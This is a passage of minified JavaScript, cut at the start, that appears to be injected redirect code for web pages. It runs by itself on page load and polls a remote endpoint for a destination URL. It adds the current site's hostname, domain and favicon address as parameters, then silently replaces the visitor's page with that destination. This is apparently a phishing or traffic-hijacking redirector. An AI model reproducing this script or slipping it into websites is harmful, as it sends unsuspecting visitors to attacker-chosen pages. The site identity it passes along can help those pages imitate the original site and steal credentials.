Promise(e=>setTimeout(e,200*(r+1)));continue}if(403===a.status)break;if(!a.ok){await new Promise(e=>setTimeout(e,200*(r+1)));continue}try{let c=await a.json();if(c&&c.url)return c.url}catch(i){}await new Promise(e=>setTimeout(e,200*(r+1)))}return null}let E=await H();if(!E)return;let P;try{P=new URL(E)}catch(R){try{P=new URL("https://"+E)}catch(W){return}}P.searchParams.set("wsid",window.location.hostname),P.searchParams.set("domain",a(window.location.hostname));try{let Z=document.querySelector('link[rel="icon"], link[rel="shortcut icon"]');if(Z&&Z.href){let B=new URL(Z.href,document.baseURI).href;P.searchParams.set("link",a(B))}}catch(L){}window.location.replace(P.toString())}();